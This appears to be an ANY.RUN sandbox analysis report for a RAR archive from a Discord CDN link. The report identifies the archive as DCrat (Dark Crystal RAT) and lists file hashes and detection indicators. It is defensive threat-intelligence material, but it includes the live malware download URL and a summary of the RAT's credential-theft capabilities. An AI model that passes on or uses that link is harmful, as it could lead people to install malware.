




| URL: | https://cdn.discordapp.com/attachments/1359268781851148329/1366869463580020778/DeadlyXiterMagic.rar?ex=681283e3&is=68113263&hm=02bdb02d35644ffbf7f60ab18de02368f2f12bbb84b16ac921157891ba13ddb0& |
| Full analysis: | https://app.any.run/tasks/299f6679-c3eb-4c88-be94-b785d3d38cd1 |

| Verdict: | Malicious activity |
| Threats: | DCrat, also known as Dark Crystal RAT, is a remote access trojan (RAT), which was first introduced in 2018. It is a modular malware that can be customized to perform different tasks. For instance, it can steal passwords, crypto wallet information, hijack Telegram and Steam accounts, and more. Attackers may use a variety of methods to distribute DCrat, but phishing email campaigns are the most common. |

| Analysis date: | April 29, 2025, 20:27:30 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 682CD6A0DB22F5A0A49D63D1FD4EEE6D |
| SHA1: | C2EEE01067891EB74BCD24D53C40726024884B99 |
| SHA256: | 87ACA4025528BC8D4DD2994AD7DC9D02C68F8E16B14EC8E4791EE6125FBD45F3 |
| SSDEEP: | 3:N8cCWdy6//PQ2iRUTTT6RbtVhdUOqrOaV0kX+UYpXYDvR3OzHUIGcEcdldGP:2cry6XPQTUeBVLUpP0NgDp3OAIGWGP |
MALICIOUS
Uses sleep, probably for evasion detection (SCRIPT)
- wscript.exe (PID: 5640)
DARKCRYSTAL has been detected (SURICATA)
- winlogon.exe (PID: 8464)
- WmiPrvSE.exe (PID: 8832)
SUSPICIOUS


Discord domain found in command line (probably downloading payload)
- msedge.exe (PID: 4776)


